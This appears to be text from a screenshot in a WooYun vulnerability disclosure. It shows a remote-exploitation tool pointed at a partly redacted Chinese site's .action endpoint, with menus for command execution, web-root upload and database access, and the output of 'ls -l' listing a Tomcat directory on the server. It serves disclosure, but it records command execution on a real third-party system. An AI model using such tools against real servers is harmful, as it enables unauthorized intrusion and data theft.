 目标地址： http://www. .cn:8088/wssb/index/xkws.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： ls -l 执行 回显
-rw-rw-rw- 1 admin root 24093 2008-08-28 bootstrap.jar
-rw-rw-rw- 1 admin root 2144 2010-05-19 bsdt.log
-rw-rw-rw- 1 admin root 1969 2010-05-07 bsdt.log.2010-05-07
-rw-rw-rw- 1 admin root 9134 2010-09-21 catalina.bat
-rwxrwxrwx 1 admin root 12572 2010-10-28 catalina.sh
-rw-r--r-- 1 admin root 12306 2010-09-21 catalina.sh.bak
-rw-rw-rw- 1 admin root 1927 2008-08-28 catalina-tasks.xml
-rw-rw-rw- 1 admin root 9341 2008-08-28 commons-daemon.jar
-rw-rw-rw- 1 admin root 52313 2008-08-28 commons-logging-api-1.1.1.jar
-rw-rw-rw- 1 admin root 509 2008-08-28 cpappend.bat
-rw-rw-rw- 1 admin root 1282 2008-08-28 digest.bat
-rwxrwxrwx 1 admin root 841 2008-08-28 digest.sh
-rw-rw-rw- 1 admin root 3298 2010-08-12 e3.log
-rw-rw-rw- 1 admin root 2298 2010-07-06 fszl.log
-rw-rw-rw- 1 admin root 6895 2010-05-11 fszl.log.2010-05-11
-rw-rw-rw- 1 admin root 20684 2010-05-12 fszl.log.2010-05-12
-rw-rw-rw- 1 admin root 2299 2010-05-13 fszl.log.2010-05-13
-rw-rw-rw- 1 admin root 29876 2010-05-14 fszl.log.2010-05-14
-rw-rw-rw- 1 admin root 13789 2010-05-16 fszl.log.2010-05-16
-rw-rw-rw- 1 admin root 6896 2010-05-17 fszl.log.2010-05-17
-rw-rw-rw- 1 admin root 6896 2010-05-18 fszl.log.2010-05-18
-rw-rw-rw- 1 admin root 4597 2010-05-19 fszl.log.2010-05-19
-rw-rw-rw- 1 admin root 2298 2010-05-25 fszl.log.2010-05-25
-rw-rw-rw- 1 admin root 4597 2010-06-02 fszl.log.2010-06-02
-rw-rw-rw- 1 admin root 2299 2010-06-03 fszl.log.2010-06-03
-rw-rw-rw- 1 admin root 73234 2010-06-29 fszl.log.2010-06-29
-rw-rw-rw- 1 admin root 735708 2010-05-16 hlwsh.log
-rw------- 1 admin root 597862362 2011-05-10 java_pid13519.hprof
-rw-rw-rw- 1 admin root 1782 2008-08-28 jkstatus-tasks.xml
-rw-rw-rw- 1 admin root 2167 2008-08-28 jmxaccessor-tasks.xml
-rw-rw-rw- 1 admin root 74398 2008-08-28 jsvc.tar.gz
-rw-rw-rw- 1 admin root 2712 2010-05-06 mzyp.log
www.wooyun.org